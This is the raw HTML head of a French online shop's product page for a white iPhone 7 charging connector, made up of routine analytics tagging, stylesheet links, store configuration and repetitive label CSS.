

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://storephone.fr/iphone-7/1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html
body_size: 58255
content:
<!doctype html>
    <html lang="fr-FR">

    <head>
        
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://storephone.fr/iphone-7/1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html">

  <title>Connecteur De Charge Apple iPhone 7 Blanc</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//storephone.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Connecteur De Charge Apple iPhone 7 Blanc","item_id":"1372","price":"5.1","price_tax_exc":"4.25","item_brand":"store phone","item_category":"Telephonie","item_category2":"Pieces detachees telephone portable","item_category3":"Apple","item_category4":"Gamme 7/8","quantity":1}]},"userLogged":0,"userId":"guest_917228","google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"1372","ecomm_totalvalue":5.1,"ecomm_category":"Telephonie/Pieces detachees telephone portable/Apple/Gamme 7/8/iPhone 7","ecomm_totalvalue_tax_exc":4.25}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTR4SPH');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta property="og:title" content="Connecteur De Charge Apple iPhone 7 Blanc" />
  <meta name="description" property="og:description" content="Connecteur de charge Apple iPhone 7 vous permettant d&#039;alimenter votre batterie dans de meilleures conditions.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://storephone.fr/iphone-7/1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://storephone.fr/img/favicon.ico?1696541264">
  <link rel="shortcut icon" type="image/x-icon" href="https://storephone.fr/img/favicon.ico?1696541264">



    <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/fontawesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/regular.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/solid.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/brands.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/estimateddelivery/views/css/estimateddelivery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/estimateddelivery/views/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/opartlimitquantity/views/css/opartlimitquantityfront.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/roy_customizer/css/rt_customizer_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/roy_levibox/css/contactable.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/roy_elements/assets/widget-style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/seosaproductlabels/views/css/seosaproductlabels.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/boostmyshopagent//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ambjolisearch/views/css/jolisearch-modern.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/advancedpopupcreator/views/css/advancedpopup-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/animations/animations.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/morphext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/share-buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/gallery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/e-select2/css/e-select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/editor-preview.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/groupinc/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/idcatalogdisplaymanager//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/addifystockalert//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/modules/ets_megamenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/fix17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/cache.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/alcaqtydiscountbuttons/views/css/alcaqtydiscountbuttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var Chronopost = {"ajax_endpoint":"https:\/\/storephone.fr\/module\/chronopost\/ajax?ajax=1"};
        var addifystockalert_ajax_link = "https:\/\/storephone.fr\/module\/addifystockalert\/ajax?action=action_name";
        var ed_ajax_delay = "0";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"2.1.4","urls":{"assets":"https:\/\/storephone.fr\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var jolisearch = {"amb_joli_search_action":"https:\/\/storephone.fr\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/storephone.fr\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":1,"use_autocomplete":1,"minwordlen":2,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_suppliers":"Nos fournisseurs","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"jolisearch_position":{"my":"right top","at":"right bottom","collision":"flipfit none"},"classes":"ps17","display_manufacturer":"","display_supplier":"","display_category":"","use_mobile_ux":"","mobile_media_breakpoint":"576","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"","feature_ids":[],"show_feature_values_only":false,"show_price":"1","theme":"modern"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/storephone.fr\/iphone-7\/1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html","meta":{"title":"Connecteur De Charge Apple iPhone 7 Blanc","description":"Connecteur de charge Apple iPhone 7 vous permettant d'alimenter votre batterie dans de meilleures conditions.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1372":true,"product-Connecteur De Charge Apple iPhone 7 Blanc":true,"product-id-category-108":true,"product-id-manufacturer-6":true,"product-id-supplier-3":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Store phone","logo":"https:\/\/storephone.fr\/img\/logo-1696541264.jpg","stores_icon":"https:\/\/storephone.fr\/img\/logo_stores.png","favicon":"https:\/\/storephone.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/storephone.fr\/","current_url":"https:\/\/storephone.fr\/iphone-7\/1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html","shop_domain_url":"https:\/\/storephone.fr","img_ps_url":"https:\/\/storephone.fr\/img\/","img_cat_url":"https:\/\/storephone.fr\/img\/c\/","img_lang_url":"https:\/\/storephone.fr\/img\/l\/","img_prod_url":"https:\/\/storephone.fr\/img\/p\/","img_manu_url":"https:\/\/storephone.fr\/img\/m\/","img_sup_url":"https:\/\/storephone.fr\/img\/su\/","img_ship_url":"https:\/\/storephone.fr\/img\/s\/","img_store_url":"https:\/\/storephone.fr\/img\/st\/","img_col_url":"https:\/\/storephone.fr\/img\/co\/","img_url":"https:\/\/storephone.fr\/themes\/modez\/assets\/img\/","css_url":"https:\/\/storephone.fr\/themes\/modez\/assets\/css\/","js_url":"https:\/\/storephone.fr\/themes\/modez\/assets\/js\/","pic_url":"https:\/\/storephone.fr\/upload\/","pages":{"address":"https:\/\/storephone.fr\/adresse","addresses":"https:\/\/storephone.fr\/adresses","authentication":"https:\/\/storephone.fr\/connexion","cart":"https:\/\/storephone.fr\/panier","category":"https:\/\/storephone.fr\/index.php?controller=category","cms":"https:\/\/storephone.fr\/index.php?controller=cms","contact":"https:\/\/storephone.fr\/nous-contacter","discount":"https:\/\/storephone.fr\/reduction","guest_tracking":"https:\/\/storephone.fr\/suivi-commande-invite","history":"https:\/\/storephone.fr\/historique-commandes","identity":"https:\/\/storephone.fr\/identite","index":"https:\/\/storephone.fr\/","my_account":"https:\/\/storephone.fr\/mon-compte","order_confirmation":"https:\/\/storephone.fr\/confirmation-commande","order_detail":"https:\/\/storephone.fr\/index.php?controller=order-detail","order_follow":"https:\/\/storephone.fr\/suivi-commande","order":"https:\/\/storephone.fr\/commande","order_return":"https:\/\/storephone.fr\/index.php?controller=order-return","order_slip":"https:\/\/storephone.fr\/avoirs","pagenotfound":"https:\/\/storephone.fr\/page-introuvable","password":"https:\/\/storephone.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/storephone.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/storephone.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/storephone.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/storephone.fr\/promotions","product":"https:\/\/storephone.fr\/index.php?controller=product","search":"https:\/\/storephone.fr\/recherche","sitemap":"https:\/\/storephone.fr\/plan-site","stores":"https:\/\/storephone.fr\/magasins","supplier":"https:\/\/storephone.fr\/fournisseur","register":"https:\/\/storephone.fr\/connexion?create_account=1","order_login":"https:\/\/storephone.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/modez\/assets\/","actions":{"logout":"https:\/\/storephone.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":300},"medium_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-large_default.jpg","width":700,"height":700}},"small":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":300},"large":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-large_default.jpg","width":700,"height":700},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":false,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/storephone.fr\/"},{"title":"T\u00e9l\u00e9phonie","url":"https:\/\/storephone.fr\/12-telephonie"},{"title":"Pi\u00e8ces d\u00e9tach\u00e9es t\u00e9l\u00e9phone portable","url":"https:\/\/storephone.fr\/15-pieces-detachees-telephone-portable"},{"title":"Apple","url":"https:\/\/storephone.fr\/19-piece-detache-iphone"},{"title":"Gamme 7\/8","url":"https:\/\/storephone.fr\/55-gamme-78"},{"title":"iPhone 7","url":"https:\/\/storephone.fr\/108-iphone-7"},{"title":"Connecteur De Charge Apple iPhone 7 Blanc","url":"https:\/\/storephone.fr\/iphone-7\/1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html"}],"count":7},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1764754383,"static_token":"1ecade81693c2b162bd13ad550c5e723","token":"efa11ebc445eb9ca7215523bb2a29995","debug":false};
        var psr_icon_color = "#F19D76";
      </script>



      <style>
        .seosa_label_hint_19 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #ffffff;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_19:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_20 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_20:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_21 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_21:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_22 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_22:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_23 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_23:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_24 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_24:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_25 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_25:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_26 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_26:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_27 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_27:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_28 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_28:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_29 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_29:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_30 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_30:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_31 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_31:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_32 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_32:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_33 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_33:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_34 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_34:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_35 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_35:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_36 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_36:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_37 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_37:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_38 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_38:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_39 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #000000;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_39:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_40 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #000000;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_40:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
